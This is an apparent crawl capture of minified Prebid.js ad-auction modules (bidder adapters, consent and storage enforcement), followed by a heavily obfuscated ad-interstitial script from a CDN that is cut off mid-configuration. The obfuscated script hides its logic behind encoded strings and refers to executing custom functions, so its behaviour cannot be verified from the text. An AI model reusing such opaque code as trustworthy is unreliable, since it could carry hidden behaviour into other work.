e={requestId:a.bidId,currency:"USD",creativeId:r.creative_id||`${r.network||""}-${r.advertiser||""}`,cpm:r.cpm||0,dealId:r.deal,ttl:360,netRevenue:!1!==f.netRevenue,rubicon:{advertiserId:r.advertiser,networkId:r.network},meta:{advertiserId:r.advertiser,networkId:r.network,mediaType:d.D4}};r.creative_type&&(e.mediaType=r.creative_type),r.dsa&&Object.keys(r.dsa).length&&(e.meta.dsa=r.dsa),r.adomain&&(e.meta.advertiserDomains=Array.isArray(r.adomain)?r.adomain:[r.adomain]),r.emulated_format&&(e.meta.mediaType=r.emulated_format),r.creative_type===d.G_?(e.width=a.params.video.playerWidth,e.height=a.params.video.playerHeight,e.vastUrl=r.creative_depot_url,e.impression_id=r.impression_id,e.videoCacheKey=r.impression_id):(e.ad=(c=r.script,`<html>\n<head><script type='text/javascript'>inDapIF=true;<\/script></head>\n<body style='margin : 0; padding: 0;'>\n\x3c!-- Rubicon Project Ad Tag --\x3e\n<div data-rp-impression-id='${r.impression_id}'>\n<script type='text/javascript'>${c}<\/script>\n</div>\n</body>\n</html>`),[e.width,e.height]=h[r.size_id].split("x").map(e=>Number(e))),e.rubiconTargeting=(Array.isArray(r.targeting)?r.targeting:[]).reduce((e,t)=>(e[t.key]=t.values[0],e),{rpfl_elemid:a.adUnitCode}),t.push(e)}else(0,p.logError)(`Rubicon: bidRequest undefined at index position:${n}`,s,e);var c;return t},[]).sort((e,t)=>(t.cpm||0)-(e.cpm||0))},getUserSyncs:function(e,t,r,i,n){if(e.iframeEnabled){let e=(0,g.d)(r,i,n);return e=Object.keys(e).length?`?${(0,p.formatQS)(e)}`:"",{type:"iframe",url:`https://${f.syncHost||"eus"}.rubiconproject.com/usync.html`+e}}}};function A(e,t){let r;return r=e.params.referrer?e.params.referrer:t.refererInfo.page,e.params.secure?r.replace(/^http:/i,"https:"):r}function j(e){const t=document.getElementById(e.adUnitCode);!function(e){const t=e.querySelector("div[id^='google_ads']");t&&t.style.setProperty("display","none")}(t),function(e){const t=e.querySelector("script[id^='sas_script']"),r=t&&t.nextSibling;r&&"iframe"===r.localName&&r.style.setProperty("display","none")}(t);const r={...{align:"center",position:"append",closeButton:!1,label:void 0,collapse:!0},...e.renderer.getConfig()};e.renderer.push(()=>{window.MagniteApex.renderAd({width:e.width,height:e.height,vastUrl:e.vastUrl,placement:{attachTo:`#${e.adUnitCode}`,align:r.align,position:r.position},closeButton:r.closeButton,label:r.label,collapse:r.collapse})})}function $(e,t){const r=e.params;if(t===d.G_){let t=[];return r.video&&r.video.playerWidth&&r.video.playerHeight?t=[r.video.playerWidth,r.video.playerHeight]:Array.isArray((0,u.A)(e,"mediaTypes.video.playerSize"))&&1===e.mediaTypes.video.playerSize.length?t=e.mediaTypes.video.playerSize[0]:Array.isArray(e.sizes)&&e.sizes.length>0&&Array.isArray(e.sizes[0])&&e.sizes[0].length>1&&(t=e.sizes[0]),t}let i=[];return Array.isArray(r.sizes)?i=r.sizes:void 0!==(0,u.A)(e,"mediaTypes.banner.sizes")?i=k(e.mediaTypes.banner.sizes):Array.isArray(e.sizes)&&e.sizes.length>0?i=k(e.sizes):(0,p.logWarn)("Rubicon: no sizes are setup or found"),function(e){const t=[15,2,9];return e.sort((e,r)=>{const i=t.indexOf(e),n=t.indexOf(r);return i>-1||n>-1?-1===i?1:-1===n?-1:i-n:e-r})}(i)}function k(e){return(0,p.parseSizesInput)(e).reduce((e,t)=>{const r=parseInt(h[t],10);return r&&e.push(r),e},[])}function R(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const r=[];if(function(e){let t=void 0!==(0,u.A)(e,`mediaTypes.${d.G_}`);const r=void 0!==(0,u.A)(e,`mediaTypes.${d.D4}`),i=void 0!==(0,u.A)(e,"params.bidonmultiformat"),n="object"!=typeof(0,u.A)(e,"params.video");return!(!t||!i)||(r&&n&&(t=!1),t&&n&&(0,l.J)(e,"params.video",{}),t)}(e)){if(-1===["outstream","instream"].indexOf((0,u.A)(e,`mediaTypes.${d.G_}.context`)))return t&&(0,p.logError)("Rubicon: mediaTypes.video.context must be outstream or instream"),r;if($(e,d.G_).length<2)return t&&(0,p.logError)("Rubicon: could not determine the playerSize of the video"),r;t&&(0,p.logMessage)("Rubicon: making video request for adUnit",e.adUnitCode),r.push(d.G_)}if(void 0!==(0,u.A)(e,`mediaTypes.${d.s6}`)&&r.push(d.s6),void 0!==(0,u.A)(e,`mediaTypes.${d.D4}`)){if(0===$(e,d.D4).length)return t&&(0,p.logError)("Rubicon: could not determine the sizes for banner request"),r;t&&(0,p.logMessage)("Rubicon: making banner request for adUnit",e.adUnitCode),r.push(d.D4)}return r}const C=()=>{y={}};function S(e){let t=!1;const r=["asi","sid","hp"];return e.nodes?(t=e.nodes.reduce((e,t)=>e?r.every(e=>t.hasOwnProperty(e)):e,!0),t||(0,p.logError)("Rubicon: required schain params missing"),t):t}function O(e,t){return"rp_schain"===e?`rp_schain=${t}`:`${e}=${encodeURIComponent(t)}`}(0,s.a$)(v),(0,i.E)("rubiconBidAdapter")}},e=>{e.O(0,[60802,58498,97247,47618,46550,37769,40315,51085],()=>{return t=52326,e(e.s=t);var t});e.O()}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[52094],{78637:(e,t,r)=>{var n=r(51748),i=r(58928),s=r(26665),a=r(10466),d=r(67464),o=r(3516),p=r(59794),c=r(36220),m=r(99235),l=r(80356),u=r(32808);const h={code:"smilewanted",gvlid:639,aliases:["smile","sw"],supportedMediaTypes:[p.D4,p.G_,p.s6],isBidRequestValid:function(e){if(!e.params||!e.params.zoneId)return!1;if((0,i.A)(e,"mediaTypes.video")){const t={...(0,i.A)(e,"mediaTypes.video",{}),...(0,i.A)(e,"params.video",{})};if(!t.context||![c.mn,c.H6].includes(t.context))return!1}return!0},buildRequests:function(e,t){return(e=(0,l.Xj)(e)).map(e=>{const r={zoneId:e.params.zoneId,currencyCode:(0,u.b)(t)||"EUR",tagId:e.adUnitCode,sizes:e.sizes.map(e=>({w:e[0],h:e[1]})),transactionId:e.ortb2Imp?.ext?.tid,timeout:t?.timeout,bidId:e.bidId,positionType:e.params.positionType||"",prebidVersion:"10.20.0",schain:(0,m.v)(e?.ortb2?.source?.ext?.schain,["asi","sid","hp","rid","name","domain","ext"])},n=function(e){if((0,s.fp)(e.getFloor)){const t=e.getFloor({currency:"USD",mediaType:"banner",size:e.sizes.map(e=>({w:e[0],h:e[1]}))});if((0,s.Qd)(t)&&!isNaN(t.floor)&&"USD"===t.currency)return parseFloat(t.floor)}return null}(e);n&&(r.bidfloor=n),e.params.bidfloor&&(r.bidfloor=e.params.bidfloor),t?.refererInfo&&(r.pageDomain=t.refererInfo.page||""),t?.gdprConsent&&(r.gdpr_consent=t.gdprConsent.consentString,r.gdpr=t.gdprConsent.gdprApplies),r.eids=e?.userIdAsEids;const a=(0,i.A)(e,"mediaTypes.video"),d=(0,i.A)(e,"mediaTypes.video.context");("video"===e.mediaType||a&&d===c.mn||a&&d===c.H6)&&(r.context=d,r.videoParams=(0,s.Go)(a));const o=(0,i.A)(e,"mediaTypes.native");if(o){r.context="native",r.nativeParams=o;const t=(0,i.A)(e,"mediaTypes.native.image.sizes",[]);if(t.length>0){const e=Array.isArray(t[0])?t[0]:t;r.width=e[0]||r.width,r.height=e[1]||r.height}}return{method:"POST",url:"https://prebid.smilewanted.com",data:JSON.stringify(r)}})},interpretResponse:function(e,t){if(!e.body)return[];const r=[];try{const n=e.body,i=JSON.parse(t.data);if(n){const e=n.dealId||"",t={ad:n.ad,cpm:n.cpm,creativeId:n.creativeId,currency:n.currency,dealId:n.dealId,height:n.height,netRevenue:n.isNetCpm,requestId:i.bidId,ttl:n.ttl,width:n.width};if("video_instream"!==n.formatTypeSw&&"video_outstream"!==n.formatTypeSw||(t.mediaType="video",t.vastUrl=n.ad,t.ad=null,"video_outstream"===n.formatTypeSw&&(t.renderer=function(e,t){const r=d.A4.install({id:e.bidId,url:t.OustreamTemplateUrl,loaded:!1});try{r.setRender(f)}catch(e){(0,a.logWarn)("Prebid Error calling setRender on newRenderer",e)}return r}(i,n))),"native"===n.formatTypeSw){const e=JSON.parse(n.ad),r=(0,l.rn)(i.nativeParams);t.mediaType="native",t.native=(0,l.Ex)(e,r)}e.length>0&&(t.dealId=e),t.meta={},n.meta?.advertiserDomains&&(0,s.cy)(n.meta.advertiserDomains)&&(t.meta.advertiserDomains=n.meta.advertiserDomains),r.push(t)}}catch(e){(0,a.logError)("Error while parsing smilewanted response",e)}return r},getUserSyncs:function(e,t,r,n){const i=[];if(e.iframeEnabled){const e=[];r&&"string"==typeof r.consentString&&("boolean"==typeof r.gdprApplies?e.push(`gdpr=${Number(r.gdprApplies)}&gdpr_consent=${r.consentString}`):e.push(`gdpr_consent=${r.consentString}`)),n&&e.push(`us_privacy=${encodeURIComponent(n)}`);const t=e.length>0?"?"+e.join("&"):"";i.push({type:"iframe",url:"https://csync.smilewanted.com"+t})}return i}};function f(e){e.renderer.push(()=>{window.SmileWantedOutStreamInit({width:e.width,height:e.height,vastUrl:e.vastUrl,elId:e.adUnitCode})})}(0,o.a$)(h),(0,n.E)("smilewantedBidAdapter")}},e=>{e.O(0,[19147,40817,60802,37769,40315,51085],()=>{return t=78637,e(e.s=t);var t});e.O()}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[7201],{58832:(e,o,s)=>{var t=s(51748),n=s(91933),i=s(28157),r=s(25291),l=s(61443),c=s(10466),a=s(53202),u=s(45808),d=s(57215),f=s(14661);let g;function h(e){return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")}function p(e){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.y;const s=[],t={},n=o.getMetadata(e[r.Dk],e[r.iK]);if(!n)return null;if(t[e[r.iK]]=n.disclosureURL,n.aliasOf){const s=o.getMetadata(e[r.Dk],n.aliasOf);s&&(t[n.aliasOf]=s.disclosureURL)}return Object.entries(t).forEach(t=>{let[n,i]=t;o.getStorageDisclosure(i)?.disclosures?.filter(o=>function(e,o){return!(!["cookie","web"].includes(o.type)||"cookie"===o.type&&e[r.Zw]!==l.X0||"web"===o.type&&e[r.Zw]!==l.qk)&&new RegExp(`^${o.identifier.split("*").map(h).join(".*?")}$`).test(e[r.Ez])}(e,o))?.forEach(e=>{s.push({[r.iK]:n,disclosureURL:i,disclosure:e})})}),{matches:s,disclosureURLs:t}}function m(e){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:p,s=!1,t=!1,n=null;const i=e[r.Ez],l=e[r.Ii];if(i){const c=o(e);if(null==c)n=`Cannot determine if storage key "${i}" is disclosed by "${l}" because the necessary metadata is missing - was it included in the build?`;else{const{disclosureURLs:o,matches:a}=c,u=e[r.iK];for(const{componentName:e}of a)if(e===u?s=!0:(t=!0,n=`Storage key "${i}" is disclosed by module "${e}", but not by "${u}" itself (the latter is an alias of the former)`),s||t)break;s||t||(n=`Storage key "${i}" (for ${e[r.Zw]} storage) is not disclosed by "${l}"`,o[u]?n+=` @ ${o[u]}`:n+=" - no disclosure URL was provided, or it could not be retrieved")}}else s=null;return{disclosed:s,parent:t,reason:n}}(0,a.qB)(u.Ue,"storageControl",function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>g,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m;return function(s){const{disclosed:t,parent:n,reason:i}=o(s);if(null!==t&&!t){const o=e();if("strict"===o||"allowAliases"===o&&!n)return{allow:!1,reason:i};i&&(0,c.logWarn)("storageControl:",i)}}}()),n.$W.getConfig("storageControl",e=>{g=e?.storageControl?.enforcement??"off"});const{hook:k,getDisclosures:y}=function(){const e={};return{hook(o,s,t){const n=`${t.type}::${t.identifier}`;e.hasOwnProperty(n)||(e[n]={disclosedBy:[],...t}),Object.assign(e[n],function(e,o){const s={...e,purposes:(e.purposes??[]).concat(o.purposes??[]).filter(c.uniques)};return"cookie"===e.type&&(null==e.maxAgeSeconds&&null==o.maxAgeSeconds||(s.maxAgeSeconds=(e.maxAgeSeconds??0)>(o.maxAgeSeconds??0)?e.maxAgeSeconds:o.maxAgeSeconds),null==e.cookieRefresh&&null==o.cookieRefresh||(s.cookieRefresh=e.cookieRefresh||o.cookieRefresh)),s}(e[n],t)),e[n].disclosedBy.includes(s)||e[n].disclosedBy.push(s),o(s,t)},getDisclosures:()=>Object.values(e)}}();l.p6.before(k);const b=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:y,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>(0,f.l)((0,t.m)().installedModules,i.y.getModuleMetadata);return function(){return[].concat(e().map(e=>({disclosedIn:null,...e})),o())}}();(0,d.xu)("getStorageUseDisclosures",b),(0,t.E)("storageControl")}},e=>{e.O(0,[36784,32689,60802,37769,40315,51085],()=>{return o=58832,e(e.s=o);var o});e.O()}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[4085],{1492:(e,n,t)=>{var r=t(51748),o=t(10466),s=t(58928),u=t(91933),p=t(51409),i=t(41385),l=t(18014),c=t(11418),d=t(70736),a=t(25291),f=t(53202),g=t(45808),h=t(62201);const v={purpose:{},feature:{}},m={purpose:!1,feature:"specialFeatureOptins"},y={storage:{type:"purpose",default:{purpose:"storage",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]},id:1},basicAds:{type:"purpose",id:2,default:{purpose:"basicAds",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}},personalizedAds:{type:"purpose",id:4,default:{purpose:"personalizedAds",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[],eidsRequireP4Consent:!1}},measurement:{type:"purpose",id:7,default:{purpose:"measurement",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}},transmitPreciseGeo:{type:"feature",id:1,default:{purpose:"transmitPreciseGeo",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}}},E=new Set,B=new Set,A=new Set,q=new Set,C=new Set,$=new Set;let k=!1,P=!1;const b=[d.tW,d.fW,d.Tn,d.zu],w="TCF2",D=[],W=[2],x=[2,7,9,10];function O(e,n,t,r){const o=(0,s.A)(e,`vendorData.${n}`);return!!o?.consents?.[t]||r&&!!o?.legitimateInterests?.[t]}function V(e,n,t,r){let o;if(!1!==m[n])o=!!(0,s.A)(e,`vendorData.${m[n]}.${t}`);else{const[n,s]=r===i.B1?["publisher",x]:["purpose",W];o=O(e,n,t,s.includes(t))}return{purpose:o,vendor:O(e,"vendor",r,W.includes(t))}}function S(e,n,t,r){const o=y[e.purpose];if((e.vendorExceptions||[]).includes(t))return!0;const s=e.enforceVendor&&!(r===i.B1||(e.softVendorExceptions||[]).includes(t)),{purpose:u,vendor:p}=V(n,o.type,o.id,r);return(!e.enforcePurpose||u)&&(!s||p)}function T(e,n){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>null;return function(s){const p=i.mW.getConsentData(),l=s[a.iK];if(function(e,n,t){return null==e&&i.mW.enabled?((0,o.logWarn)(`Attempting operation that requires purpose ${n} consent while consent data is not available${t?` (module: ${t})`:""}. Assuming no consent was given.`),!0):e&&e.gdprApplies}(p,e,l)){const e=function(e,n,t){if(n){const r=u.$W.getConfig("gvlMapping");if(r&&r[n])return r[n];if(e===d.tp)return i.B1;{let{gvlid:r,modules:s}=i.o2.get(n);if(null==r&&Object.keys(s).length>0)for(const t of b)if(s.hasOwnProperty(t)){r=s[t],t!==e&&(0,o.logWarn)(`Multiple GVL IDs found for module '${n}'; using the ${t} module's ID (${r}) instead of the ${e}'s ID (${s[e]})`);break}return null==r&&t&&(r=t()),r||null}}return null}(s[a.Dk],l,r(s)),c=!!n(p,l,e);if(!c)return t&&t.add(l),{allow:c}}}}function F(e){return T(e,(n,t,r)=>!!S(v.purpose[e],n,t,r),arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>null)}function M(e){return function(n){if(n[a.Dk]!==d.tp)return e(n)}}const j=(I=F(1,E),function(e){if(e[a.Dk]!==d.tp||P)return I(e)});var I;const N=F(1,E),z=F(1,E),G=M(F(2,B)),R=F(7,A,e=>function(e,n){const t=p.Ay.getAnalyticsAdapter(e);return(r=>{if("function"!=typeof r)return r;try{return r.call(t.adapter,n)}catch(n){(0,o.logError)(`Error invoking ${e} adapter.gvlid()`,n)}})(t?.adapter?.gvlid)}(e[a.iK],e[a.TQ])),K=F(4,q),L=M((()=>{const e=T("2-10",function(e,n,t){for(let r=2;r<=10;r++){if(v.purpose[r]?.vendorExceptions?.includes(n))return!0;const{purpose:o,vendor:s}=V(e,"purpose",r,t);if(o&&(s||v.purpose[r]?.softVendorExceptions?.includes(n)))return!0}return!1},C),n=F(4,C);return function(){const t=v.purpose[4]?.eidsRequireP4Consent?n:e;for(var r=arguments.length,o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return t.apply(this,o)}})()),U=T("Special Feature 1",(e,n,t)=>S(v.feature[1],e,n,t),$);function Y(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0;if(!n.withCredentials||t&&r)return void e(n);const s=i.mW.getConsentData(),u=v.purpose[1],p=y[u.purpose],{purpose:l}=V(s,p.type,p.id,null);!l&&u.enforcePurpose&&(n.withCredentials=!1,(0,o.logWarn)(`${w} denied ${g.yg}`)),e(n)}l.on(c.qY.AUCTION_END,function(){const e=function(e){return Array.from(e.keys()).filter(e=>null!=e)},n={storageBlocked:e(E),biddersBlocked:e(B),analyticsBlocked:e(A),ufpdBlocked:e(q),eidsBlocked:e(C),geoBlocked:e($)};l.emit(c.qY.TCF2_ENFORCEMENT,n),[E,B,A,q,C,$].forEach(e=>e.clear())}),u.$W.getConfig("consentManagement",e=>function(e){let n=(0,s.A)(e,"gdpr.rules");n||(0,o.logWarn)("TCF2: enforcing P1 and P2 by default"),n=Object.fromEntries((n||[]).map(e=>[e.purpose,e])),P=!!(0,s.A)(e,"strictStorageEnforcement"),Object.entries(y).forEach(e=>{let[t,r]=e;v[r.type][r.id]=n[t]??r.default}),k||(null!=v.purpose[1]&&(k=!0,D.push((0,f.qB)(g.Ue,w,j)),D.push((0,f.qB)(g.Ml,w,N)),D.push((0,f.qB)(g.yl,w,z)),h.p3.after(Y)),null!=v.purpose[2]&&D.push((0,f.qB)(g.uc,w,G)),null!=v.purpose[4]&&D.push((0,f.qB)(g.DL,w,K),(0,f.qB)(g.qX,w,K)),null!=v.purpose[7]&&D.push((0,f.qB)(g.mo,w,R)),null!=v.feature[1]&&D.push((0,f.qB)(g.hE,w,U)),D.push((0,f.qB)(g.hq,w,L)))}(e.consentManagement)),(0,r.E)("tcfControl")}},e=>{e.O(0,[60802,37769,40315,51085],()=>{return n=1492,e(e.s=n);var n});e.O()}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[57412],{20374:(s,o,e)=>{e(28157).y.register("oguryBidAdapter",{disclosures:{"https://privacy.ogury.co/disclosure.json":{timestamp:"2025-12-12T14:15:25.285Z",disclosures:[]}},components:[{componentType:"bidder",componentName:"ogury",disclosureURL:"https://privacy.ogury.co/disclosure.json"}]})}},s=>{s.O(0,[36784,60802,37769,40315,51085],()=>{return o=20374,s(s.s=o);var o});s.O()}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[36121],{87251:(s,e,t)=>{t(28157).y.register("pubmaticBidAdapter",{disclosures:{"https://cdn.pubmatic.com/devicestorage.json":{timestamp:"2025-12-12T14:15:28.719Z",disclosures:[]}},components:[{componentType:"bidder",componentName:"pubmatic",disclosureURL:"https://cdn.pubmatic.com/devicestorage.json"}]})}},s=>{s.O(0,[36784,60802,37769,40315,51085],()=>{return e=87251,s(s.s=e);var e});s.O()}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[9204],{20054:(s,e,o)=>{o(28157).y.register("rubiconBidAdapter",{disclosures:{"https://gdpr.rubiconproject.com/dvplus/devicestoragedisclosure.json":{timestamp:"2025-12-12T14:15:30.589Z",disclosures:[]}},components:[{componentType:"bidder",componentName:"rubicon",disclosureURL:"https://gdpr.rubiconproject.com/dvplus/devicestoragedisclosure.json"}]})}},s=>{s.O(0,[36784,60802,37769,40315,51085],()=>{return e=20054,s(s.s=e);var e});s.O()}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[57835],{24317:(e,s,n)=>{n(28157).y.register("smilewantedBidAdapter",{disclosures:{"https://smilewanted.com/vendor-device-storage-disclosures.json":{timestamp:"2025-12-12T14:15:34.775Z",disclosures:[]}},components:[{componentType:"bidder",componentName:"smilewanted",disclosureURL:"https://smilewanted.com/vendor-device-storage-disclosures.json"},{componentType:"bidder",componentName:"smile",aliasOf:"smilewanted",disclosureURL:null},{componentType:"bidder",componentName:"sw",aliasOf:"smilewanted",disclosureURL:null}]})}},e=>{e.O(0,[36784,60802,37769,40315,51085],()=>{return s=24317,e(e.s=s);var s});e.O()}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[68574],{76528:(e,s,i)=>{i(28157).y.register("prebid-core",{disclosures:{"https://cdn.jsdelivr.net/gh/prebid/Prebid.js/metadata/disclosures/prebid/probes.json":{timestamp:"2025-12-12T14:14:51.597Z",disclosures:[{identifier:"_rdc*",type:"cookie",maxAgeSeconds:10,cookieRefresh:!1,purposes:[1]},{identifier:"prebid.cookieTest",type:"web",purposes:[1]}]},"https://cdn.jsdelivr.net/gh/prebid/Prebid.js/metadata/disclosures/prebid/debugging.json":{timestamp:"2025-12-12T14:14:51.598Z",disclosures:[{identifier:"__*_debugging__",type:"web",purposes:[1]}]}},components:[{componentType:"prebid",componentName:"fpdEnrichment",disclosureURL:"https://cdn.jsdelivr.net/gh/prebid/Prebid.js/metadata/disclosures/prebid/probes.json"},{componentType:"prebid",componentName:"debugging",disclosureURL:"https://cdn.jsdelivr.net/gh/prebid/Prebid.js/metadata/disclosures/prebid/debugging.json"}]})}},e=>{e.O(0,[36784,60802,37769,40315,51085],()=>{return s=76528,e(e.s=s);var s});e.O()}]);
})(),pbjs.processQueue();

--- FILE ---
content_type: application/javascript
request_url: https://m2025.b-cdn.net/display/68e00fe8ed6667f6555d59f3.min.js
body_size: 3485
content:
function _0x221f(_0x55028e,_0x241b4e){const _0x57612a=_0x5761();return _0x221f=function(_0x221f63,_0xd8dd65){_0x221f63=_0x221f63-0x16b;let _0x32f555=_0x57612a[_0x221f63];if(_0x221f['dkQaKu']===undefined){var _0x3d640d=function(_0x3dab43){const _0x3e400d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3376bc='',_0xe231e3='';for(let _0x4bd9e9=0x0,_0x1fa8f,_0x50e115,_0x477fce=0x0;_0x50e115=_0x3dab43['charAt'](_0x477fce++);~_0x50e115&&(_0x1fa8f=_0x4bd9e9%0x4?_0x1fa8f*0x40+_0x50e115:_0x50e115,_0x4bd9e9++%0x4)?_0x3376bc+=String['fromCharCode'](0xff&_0x1fa8f>>(-0x2*_0x4bd9e9&0x6)):0x0){_0x50e115=_0x3e400d['indexOf'](_0x50e115);}for(let _0x31448a=0x0,_0x285b78=_0x3376bc['length'];_0x31448a<_0x285b78;_0x31448a++){_0xe231e3+='%'+('00'+_0x3376bc['charCodeAt'](_0x31448a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe231e3);};_0x221f['DzRZrg']=_0x3d640d,_0x55028e=arguments,_0x221f['dkQaKu']=!![];}const _0x1ff78f=_0x57612a[0x0],_0x20df4c=_0x221f63+_0x1ff78f,_0x3f50f4=_0x55028e[_0x20df4c];return!_0x3f50f4?(_0x32f555=_0x221f['DzRZrg'](_0x32f555),_0x55028e[_0x20df4c]=_0x32f555):_0x32f555=_0x3f50f4,_0x32f555;},_0x221f(_0x55028e,_0x241b4e);}function _0x5761(){const _0x40b2ff=['B25SB2fK','quLkEw4','nduWmfjHv1LJsW','qwPkDge','CMv3yxjKzwq','y3vZDg9T','ndy1nJeWmM9UrwDwCG','mJeYody4qwz6zwX6','uxfAvhi','vvHMuui','rMfPBgvKihrVigXVywqGC2nYAxb0oIa','C3jJ','qNrAAeO','C3nzBKu','ywrKrxzLBNrmAxn0zw5LCG','rxjYB3iGzxHLy3v0Aw5Nign1C3rVBsbMDw5JDgLVBJO','EeLKue0','Aw5PDa','Bu5Ls2G','yxbWzw5Kq2HPBgq','mte3z1zKvvr4','v1LSqMO','z2fT','D2HPDgu','qwfsAu4','rxjYB3iGAw4Gy3vZDg9Tigz1BMn0Aw9Uigv4zwn1Dg9YoG','CgfYzw50','Ahr0Chm6lY9Jzg4UCgL4ywjHEs5JB20VCgHVDg8VmJaXnc8WnI8WmY8Xos8Zoc90zxn0ltm2mtuXmL8XmJGWlMPWzW','n1HXCwLfuq','zg9JDw1LBNq','Bg9HzgLUz0LUzgLJyxrVCG','EfvfBLy','Ahr0Chm6lY9TmJaYns5IlwnKBI5UzxqVy29TBw9Ul2rPC3bSyxKUBwLUlMPZ','nJu3mtbdww1gv0S','y29TCgXLDgu','qKrYuNG','CMvHzhLtDgf0zq','Dg9W','mte3nte0nJr2uw9MwNe','B25LCNjVCG','AgvHza','mJe4ndm3nw9hq3LyvG','lZiZmdmZnJeYntuZldiZmdq3mZCWnZi0l01px2HWyMWUy28UAw5FmxGXxZmWlJGUmJu','CvjfqKq','BKL6wfq','DwLTzK0','y3jLyxrLrwXLBwvUDa','CMvZCg9UC2L2zq','BgvMDa','zNfOAwy','yM90Dg9TlxjPz2H0','DxnLCKfNzw50','C2nYAxb0','CMLNAhq','z2v0sw5ZDgfUy2u','nZmWDhfltMzR','AuHdC3q','ChHdAei','odiWmda2mKP5t0rTuW','txHHEe0','A3fnz1a','qwrcBgfZDf9nzwrPyq'];_0x5761=function(){return _0x40b2ff;};return _0x5761();}(function(_0x7a0c6c,_0x49ce24){const _0x24e4be={_0xaae9e6:0x16b,_0x50056d:0x16e,_0x35b7ae:0x18e,_0x154ea1:0x186},_0x3fc971=_0x221f,_0x4e4880=_0x7a0c6c();while(!![]){try{const _0x3cda68=parseInt(_0x3fc971(_0x24e4be._0xaae9e6))/0x1*(parseInt(_0x3fc971(0x174))/0x2)+parseInt(_0x3fc971(0x178))/0x3+-parseInt(_0x3fc971(0x179))/0x4+parseInt(_0x3fc971(0x19b))/0x5+-parseInt(_0x3fc971(_0x24e4be._0x50056d))/0x6+-parseInt(_0x3fc971(_0x24e4be._0x35b7ae))/0x7*(parseInt(_0x3fc971(0x198))/0x8)+parseInt(_0x3fc971(_0x24e4be._0x154ea1))/0x9*(parseInt(_0x3fc971(0x193))/0xa);if(_0x3cda68===_0x49ce24)break;else _0x4e4880['push'](_0x4e4880['shift']());}catch(_0xe1c3de){_0x4e4880['push'](_0x4e4880['shift']());}}}(_0x5761,0xca265),(async function(){const _0x2484b2={_0x299539:0x1a6,_0x448d39:0x177,_0x36e00b:0x176,_0x177fbf:0x197,_0x43b57c:0x188,_0x50050e:0x19c,_0x58bfb4:0x17a,_0x324b49:0x1a1,_0x4b67e4:0x191,_0x43c64a:0x170,_0x82dcb9:0x176},_0x3cb15c={_0x37dee0:0x196,_0x3f6a6a:0x180},_0x42e338={_0xc5b186:0x182,_0x227d70:0x18c,_0x721176:0x173,_0xd8564e:0x171,_0x29c164:0x1a8},_0x5a32fa={_0x4964bd:0x1a5},_0x20f296={_0xad9b38:0x17d,_0x5463ae:0x199,_0x1224b0:0x19a},_0x287fb4=_0x221f,_0x38dd5f={'ssYnE':_0x287fb4(_0x2484b2._0x299539),'uDCdd':_0x287fb4(0x181),'qREBD':function(_0x3537d1){return _0x3537d1();},'xIdPM':_0x287fb4(0x18b),'UXfQB':function(_0x490be7,_0x29a306){return _0x490be7&&_0x29a306;},'AIJyn':function(_0x42aee1,_0xa1f594){return _0x42aee1(_0xa1f594);},'uimfM':_0x287fb4(0x192),'iHCst':function(_0x2d6041,_0x27d4e9,_0x3722d){return _0x2d6041(_0x27d4e9,_0x3722d);},'AjJta':function(_0x228a6d){return _0x228a6d();},'fqhif':_0x287fb4(0x194),'BtZhJ':function(_0x1c812e,_0xb15805){return _0x1c812e!==_0xb15805;},'fwXXl':'loading','MxaxM':_0x287fb4(_0x2484b2._0x448d39),'pxChB':'right','mNeKh':_0x287fb4(_0x2484b2._0x36e00b),'xUEnV':_0x287fb4(0x1a1),'nIzXT':'unlock-content','AaRiN':'https://cdn.pixabay.com/photo/2014/06/03/19/38/test-361512_1280.jpg','QqZTr':_0x287fb4(0x1a4),'WYlBj':_0x287fb4(_0x2484b2._0x177fbf),'OaOlL':_0x287fb4(0x1a2),'kqMgP':_0x287fb4(_0x2484b2._0x43b57c),'BDrRx':_0x287fb4(0x189)},_0x375c6b={'interstitial':{'allowed':!![],'data':{'adSettings':{'theme':_0x38dd5f[_0x287fb4(0x16f)],'adOnLoad':!![],'adOnClick':![],'adOnDoubleClick':![],'adOnTabChange':![],'adOnKeyPress':![],'adOnLoadDelay':![],'adOnLoadDelayTime':0x0,'autoRefresh':![],'autoRefreshTime':0x0,'closebuttonPosition':_0x38dd5f[_0x287fb4(0x16d)],'closeButtonDelay':![],'closeButtonDelayTime':0x0,'autoCloseAd':![],'autoCloseAdTime':0x0,'rewardedAllowed':!![],'bannerAllowed':![],'adLimitPerPage':![],'adLimitPerPageCount':0x1,'adLimitPerSession':!![],'adLimitPerSessionCount':0x3,'rewardedLimitPerSession':!![],'adLimitPerSessionTimeout':![],'adLimitPerSessionTimeoutTime':0x28,'homepagedisable':![]},'adsourceData':[{'sourceType':_0x287fb4(_0x2484b2._0x43b57c),'type':_0x38dd5f[_0x287fb4(0x184)],'sizes':[